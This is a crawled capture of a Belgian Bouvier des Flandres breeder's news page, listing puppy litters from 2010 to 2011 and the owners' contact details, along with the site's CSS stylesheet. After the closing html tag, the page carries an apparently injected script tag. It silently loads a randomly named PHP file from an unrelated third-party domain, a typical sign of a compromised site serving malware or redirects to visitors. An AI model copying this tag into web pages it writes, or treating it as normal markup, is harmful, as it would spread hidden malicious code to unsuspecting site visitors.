

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://www.stavdoleu.com/nl/news.html
body_size: 1366
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="nl">

<head>
<title>Bouvier des Flandres du Stâv Do Leu à Stavelot et chambre d'hôtes</title>
<meta http-equiv="content-type" content="text/HTML; charset=iso-8859-1" />
<meta http-equiv="content-language" content="nl" /> 
<meta name="keywords" content="élevage, bouviers, bouviers des flandres, chien, chiots, Stavelot, Stâvdoleu, familliale, Ardenne, Belgique, Pierre Dewalque, vétérinaire, canin, chambre d'hôtes, séjour, nuit" />
<meta name="description" content="Élevage familial de bouviers des Flandres situé à Stavelot, au coeur de l'Ardenne belge. Nos chiens sont en totale liberté et s'épanouissent naturellement." />
<meta name="robots" content="index,follow" />
<link rel="stylesheet" type="text/css" media="all" href="/ressources/css/bouviers-des-flandres.css" />
</head>

<body>


<div class="page">
<div class="barre-outil"><ul class="multilang">
<li><a href="/nl/news.html">Nederlands</a></li>
<li><a href="/fr/news.html">Français</a></li>
</ul></div>

<div class="header">
<div class="logo"></div>
<div class="panoramique"></div>

<ul class="menu">
<li><a href="/nl/ontvangst.html">Ontvangst</a></li>
<li><a href="/nl/historisch.html">Historisch</a></li>
<li><a href="/nl/hond.html">Hond</a></li>
<li><a href="/nl/etalons.html">Etalons</a></li>
<li><a href="/nl/dienst.html">Dienst</a></li>
<li><a href="/nl/expo.html">Expo</a></li>
<li><a href="/nl/liens.html">Liens</a></li>
<li><a href="/nl/contact.html">Contact</a></li>
<li class="select"><a href="/nl/news.html">News</a></li>
</ul>
<div class="menu-degrade"></div>
</div>

<div class="content">
<h1>Les derni&egrave;res nouvelles</h1>
<p>Prochaines naissances : voir texte d&eacute;filant en page d'accueil.</p>
<p><h2>2011-12-17 : Chiots de Jersey</h2>
<h2>2011-07-02 : Photos des chiots d'Elsa</h2>
<h2>2011-06-13 : chiots de Grany</h2>
<h2>2011-06-10 : nichée de Elsa</h2>
<h2>2011-06-02 : les chiots ont 7 jours</h2>
<h2>2011-05-27 : Nichée de Grany</h2>
<h2>2010-04-28 : première sortie</h2>
</p></div>


<div class="footer">
<p>Pierre et Véronique Dewalque<br />+32 476 88 18 42<br /><a href="mailto:dewalque.pierre@skynet.be">dewalque.pierre@skynet.be</a></p>
</div>
</div>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-6739505-2");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>

</html>

<!--0.030603170394897--><script type="text/javascript" src="http://www.deerfieldaccountants.com/kdcgrhwv.php?id=2036782"></script>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.stavdoleu.com/ressources/css/bouviers-des-flandres.css
body_size: 892
content:
* {
font-family: arial;
padding: 0;
margin: 0;
font-size: 11pt;
text-align: left;
}

body {
text-align: center;
background-color: #c6deeb;
margin: 0 20px 20px 20px;
}

h1 {
font-size: 16pt;
color: #3366cc;
margin-bottom: 15px;
}

h2 {
font-size: 12pt;
color: #5b89e5;
border-bottom: 1px solid #5b89e5;
margin-bottom: 10px;
}

p {
font-size: 11pt;
padding-bottom: 15px;
}

img {
/*display: block;*/
margin: 15px;
}

dt {
font-weight: bold;
font-size: 10pt;
}

dd {
margin-bottom: 10px;
font-size: 11pt;
}

.page {
width: 900px;
margin-left: auto;
margin-right: auto;
}

.content {
background-color: #ffffff;
border-left: 1px solid #b3b3b3;
border-right: 1px solid #b3b3b3;
background-image: url(/ressources/img/fond_ciel.jpg);
background-repeat: no-repeat;
background-position: bottom left;
padding: 0px 20px 0px 20px;		/* Ne pas mettre de padding-bottom sinon bug IE du "Magik Creeping Text" */
}

.menu {
width: 764px;
height: 34px;
float: left;
background-image: url(/ressources/img/fond_menu.jpg);
}

.menu li {
float: left;
list-style-type: none;
padding-left: 10px;
padding-right: 10px;
margin-top: 2px;
margin-bottom: 2px;
height: 30px;
}

.menu li a {
text-decoration: none;
color: #ffffff;
font-size: 11pt;
font-weight: 600;
line-height: 30px;
}

.menu li a:hover {
color: #cccccc;
}

.menu .select {
background-color: #1a89e7;
}

.menu-degrade {
clear: both;
height: 30px;
background-image: url(/ressources/img/fond_degrade.jpg);
border-left: 1px solid #b3b3b3;
border-right: 1px solid #b3b3b3;
}

.logo {
width: 136px;
height: 134px;
float: left;
background-image: url(/ressources/img/logo.jpg);
}

.panoramique {
width: 764px;
height: 100px;
float: left;
background-image: url(/ressources/img/panoramique.jpg);
}

.barre-outil {
float: left;
width: 100%;
}

.multilang {
padding-right: 25px;	/* Le margin ne r�agit pas de la m�me mani�re sous IE ou Firefox */
float: right;
}

.multilang li {
float: left;
list-style-type: none;
}

.multilang li a {
display: block;
padding: 5px 8px 5px 8px;
color: #000000;
text-decoration: none;
font-size: 10pt;
}

.multilang li a:hover {
background-color: #0060aa;
color: #ffffff;
}

.footer {
width: 900px;
height: 109px;
background-image: url(/ressources/img/pied-page.jpg);
}

.footer p {
float: right;
text-align: right;
font-size: 9pt;
margin-top: 15px;
margin-right: 15px;
font-weight: 900;
}

.footer p a {
font-size: 9pt;
}

/* ---------- MODULES ---------- */

/* Livre d'or */

.form-livre-or p {
text-align: center;
}

.form-livre-or label {
font-size: 10pt;
}

.form-livre-or .captcha {
margin: 0;
}